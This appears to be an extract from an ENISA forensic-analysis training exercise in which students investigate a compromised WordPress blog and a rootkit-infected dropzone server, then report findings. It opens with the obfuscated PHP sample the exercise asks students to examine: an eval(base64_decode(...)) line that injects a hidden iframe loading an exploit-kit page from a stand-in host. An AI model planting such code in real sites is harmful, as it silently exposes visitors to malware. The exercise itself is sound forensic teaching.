<?php // This file is protected by copyright law and provided under license. Reverse engineering of this file is strictly prohibited. eval(base64_decode ("PGlmcmFtZSBzcmM9J2h0dHA6Ly9hbXN0ZXJkYW0uZGF0YWNlbnRlci5leC94LnBocCcgd2lkdGg9JzEwJyBoZWlnaHQ9JzEwJyBzdHlsZT0ndmlzaWJpbGl0eToKaGlkZGVuO3Bvc2l0aW9uOmFic29sdXRlO2xlZnQ6MDt0b3A6MDsnPjwvaWZyYW1lPg==")); ?>
Forensic Analysis 1.0 | December 2016
14
Figure 9: Found code by system administrator and handed over by Mr Janssen (source: screenshot by ENISA)
Starting point:
The server image of blog.mysportclub.ex contains the exploit kit.
From the previous task we remembered the link to the exploit kit.
Notice the access information from the document “Evidence summary.docx”: 13:02:50-13:03:17 UTC – the browser downloads pages from http://blog.mysportclub.ex/wp-content/uploads/hk/ (EK)
Student:
Examine blog.mysportclub.ex, find traces of the break-in and malware distribution and write them down.
Examine the data (find logs and other useful traces) for signs of the break-in
What break-in method was probably used? Document method and traces (log files)
What did the hacker do/modify/install/upload after gaining access?
At what level did the attacker gain access?
What does the code found by the system administrator do?
Examine the data (find logs and other useful traces) for signs of the malware distribution.
Examine the access of the Windows machine to the WordPress server.
Did you notice something strange about the time?
Which time zone is set?
3.4.3 TASK 4: Examine coloserver1337.myhosting.ex In TASK4, we will examine the server coloserver1337.myhosting.ex.
You will need:
The imported colorserver1337.myhosting.ex.ova (virtual machine)
File coloserver1337.myhosting.ex.mem.elf (memory dump of virtual machine)
Starting point:
The server image of coloserver1337.myhosting.ex is a dropzone server. Someone had a hunch that a rootkit was in play so the memory of the virtual machine was also secured.
Student:
Examine colorserver1337.myhosting.ex and coloserver1337.myhosting.ex.mem.elf, find traces of the
break-in and dropzone traces and write them down.
Examine the memory dump file coloserver1337.myhosting.ex.mem.elf and identify the name and
location of the rootkit.
Examine the data (find logs and other useful traces) for signs of the break-in
Find the break-in method and traces and document these (log files, vulnerability).
What did the hacker do/modify/install/upload after gaining access?
At what level did the attacker gain access?
What did the attacker to maintain access?
Forensic Analysis 1.0 | December 2016
15
Examine the data (find logs and other useful traces) for signs of the malware distribution.
Which time zone is set?
PART 5: (Linux) Forensic analysis of evidence Duration 1 hour
3.5.1 TASK 5: Analyse the evidence Student:
Perform an analysis on the basis of the following subtasks:
Keep up the Evidence trail
Analyse the break-in method and traces of all the VM’s
Analyse malicious code, look for vulnerabilities, backdoors, etc.
Correlate the traces found with previous information, update the timeline, analyse the incident as
a whole
PART 6: Reporting and follow up actions Duration 0.5 hour
3.6.1 TASK 6: Advise on the course of action Student:
With your examination and analysis, perform the following subtasks:
Review and update the Chain of Custody.
Create a report sketch – the most important findings
Create recommendations of immediate actions to take
PART 7: Exercise summary Duration 0.5 hour
ENISA European Union Agency for Network and Information Security Science and Technology Park of Crete (ITE) Vassilika Vouton, 700 13, Heraklion, Greece
Athens Office 1 Vass. Sofias & Meg. Alexandrou Marousi 151 24, Athens, Greece
PO Box 1309, 710 01 Heraklion, Greece Tel: +30 28 14 40 9710 [email protected] www.enisa.europa.eu